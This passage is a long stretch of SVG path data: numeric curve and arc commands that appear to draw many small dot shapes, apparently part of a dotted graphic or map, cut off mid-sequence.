.96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 